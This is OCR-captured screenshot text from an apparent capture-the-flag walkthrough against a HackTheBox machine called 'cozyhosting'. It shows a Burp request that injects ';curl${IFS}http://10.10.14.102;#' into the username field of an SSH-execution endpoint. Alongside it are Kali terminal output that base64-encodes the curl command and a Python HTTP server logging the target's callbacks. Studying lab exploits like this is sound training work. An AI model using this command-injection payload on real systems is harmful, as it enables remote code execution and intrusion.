 equest
Pretty Raw Hex
\n
POST /executessh HTTP/1.1
Host: cozyhosting.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-TW
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://cozyhosting.htb
Connection: close
Referer: http://cozyhosting.htb/admin
Cookie: JSESSIONID=3C0654E9F43651C42954CCACE49538A2
Upgrade-Insecure-Requests: 1
host=127.0.0.1&username=;curl${IFS}http://10.10.14.102;#
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 28 Oct 2023 19:21:45 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e escape_char] [-F
configfile] [-I pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L address] [-l
login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S
ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination [command [argument ...]] % Total %
Received % Xferd Average Speed Time Time Time Current Dload Upload
Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0100
1874 100 1874 0 0 3237 0 --:--:-- --:--:-- --:--:-- 3236100 1874 100 1874 0 0 3236
0 --:--:-- --:--:-- --:--:-- 3236
6 Connection: close
7 X-Content-Type-Options: nosniff
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
Command 'base' not found, did you mean:
tun0: command 'basex' from deb basex
command 'ase' from deb ase
command 'basez' from deb basez
command 'bash' from deb bash
Try: apt install <deb name>
┌──(root㉿kali)-[~]
└─# echo "curl http://10.10.14.102" | base64
Y3VybCBodHRwOi8vMTAuMTAuMTQuMTAyCg==
┌──(root㉿kali)-[~]
└─#
┌──(r
└─# n
liste
^C
┌──(root㉿kali)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.230 - - [28/Oct/2023 15:21:39] "GET / HTTP/1.1" 200 -
10.10.11.230 - - [28/Oct/2023 15:21:46] "GET / HTTP/1.1" 200 -
┌──(r
└─# n
liste